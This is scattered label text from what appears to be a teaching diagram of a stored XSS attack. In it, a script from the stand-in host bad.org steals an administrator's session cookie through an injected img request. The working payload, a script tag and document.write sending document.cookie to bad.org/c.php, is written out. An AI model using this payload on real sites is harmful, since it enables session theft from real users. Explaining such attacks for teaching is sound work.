 administrateur
Smith <script
src=http://bad.org/c.js>
</script>
1 GET liste_inscrits.php
Application
Web
XSS
SGBD
XSS
2
3
5
vol de session idsess=a2345effb9ccd78
6
GET http://bad.org/c.js
document.write('<img src=http://bad.org/c.php?'+document.cookie+' width=1>')
4
c.js
GET http://bad.org/c.php?idsess=a2345effb9ccd78
bad.org